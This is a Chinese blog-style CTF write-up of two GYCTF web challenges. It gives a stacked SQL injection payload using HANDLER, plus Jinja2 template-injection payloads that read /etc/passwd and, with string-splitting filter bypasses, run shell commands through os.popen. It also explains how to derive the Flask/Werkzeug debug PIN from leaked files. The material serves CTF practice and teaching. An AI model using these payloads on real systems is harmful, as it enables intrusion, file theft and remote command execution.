挺早以前的比赛了,第一天的web当时全部做完了,都是基础,没有记录,中途还看了V&N的招新赛和xctf的抗疫公益赛,见证了神仙打架和队友带飞,垃圾的我web表示根本没有签到,这两个也都没有去复现,也没时间(懒),最近安排也有变化,准备了解一下嵌入式,嵌入式逆向了,所以开始学习汇编,再加上网课使人头疼,鸽了好多好多东西,这里只有ichunqiu那个GYCTF的两个web的复现,第一题当时以为很难,没去看,结果复现发现,自己做过类似的,即使是改动的地方,以前也看过,第二题也很简单,菜鸡如我也一个多小时就出来了





0x01 Blacklist

这道题和去强网杯那道题有点像emmmm,堆叠注入,过滤了一些字符

但是这里过滤了set,就没办法实用存储过程了,但是我们这里还可以使用handler进行数据读取,这条语句使我们能够一行一行的浏览一个表中的数据

Payload : inject=1';handler FlagHere open as xianyu;handler xianyu read first;



0x02 FlaskApp

题目是一个关于base64加密解密的页面,根据题目很容易就知道这是个ssti,事实也确实如此,在解密处就可以触发,将构造好的poc经过base64加密后在解密处解密就可以触发

{{config}} ==> e3tjb25maWd9fQ==

接下来就是想办法去执行命令或者读取文件,但是这里过滤了很多东西,命令执行没有成功,但是还是可以读取文件的,

payload:

1 | {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__ ['__builtins__'].open('/etc/passwd','r').read()}}{% endif %}{% endfor %} |





我做到这里的时候,没有flag的路径也没办法读到flag,所以开始找其他线索,发现在error界面(解密时随便输入一些字符就可以进入)有一个这个东西,很巧的是,前段时间刚好看过一点这东西

这个东西是flask开启debug模式的时候,在服务端会给一个pin,我们在浏览器输入(上图)这个pin就可以进入python的命令交互界面,这里的pin的生成机制存在安全问题,通过一些固定参数就可以算出来,配合任意文件读取就可以

参考链接:https://xz.aliyun.com/t/2553#toc-2

这里我们需要获取的参数为:

- 运行程序的用户名,通过passwd文件可以知道是flaskweb

- modname 默认为flask.app

- getattr(app, ‘name‘, getattr(app.class, ‘name‘)) 默认为Flask



- app.py 的绝对路径,在error界面可以直接找到

- mac地址 这里直接读取/sys/class/net/eth0/address,然后转为十进制就行

- get_machine_id 读取/etc/machine-id可以得到

然后实用脚本算出pin

1 | import hashlib |

然而我计算出的pin值输入后,还是提示错误,不清楚哪一步了出了问题emmmm,赛后看了WP方法也和我的一样,但是还是pin错误,但是我最后也出了flag,emmmm,接下来就说一下我后面的方法吧

其实这里还可以想办法绕过过滤直接实现命令执行233333

Payload:

1 | {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__ ['__builtins__']['ev'+'al']('__im'+'port__("o"+"s").po'+'pen("cat ../this_is_the_fl"+"ag.txt").read()')}}{% endif %}{% endfor %} |